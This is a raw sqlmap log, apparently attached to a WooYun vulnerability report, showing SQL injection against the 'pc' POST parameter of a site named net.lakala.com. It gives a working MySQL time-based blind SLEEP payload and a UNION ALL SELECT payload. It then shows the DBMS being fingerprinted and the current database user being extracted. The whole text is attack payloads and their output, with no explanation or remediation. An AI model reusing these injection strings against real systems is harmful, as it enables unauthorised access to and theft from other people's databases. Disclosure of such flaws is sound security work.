 Parameter: pc (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: submitbutton=GO&think_html_token=admin@admin.com&pc=1357919988' AND
(SELECT * FROM (SELECT(SLEEP(5)))EsUW) AND 'PdYd'='PdYd
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: submitbutton=GO&think_html_token=admin@admin.com&pc=1357919988' UNI
ON ALL SELECT CONCAT(0x7170786b71,0x68676e646c6a56586157,0x7171717071),NULL--
---
[10:35:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:35:27] [INFO] fetching current user
[10:35:27] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries)
[10:35:27] [INFO] resumed: mgt@10.1.%
current user:    'mgt@10.1.%'
[10:35:27] [INFO] fetched data logged to text files under 'C:\Users\FireWork\.sq
lmap\output\net.lakala.com'
www.wooyun.org
[*] shutting down at 10:35:27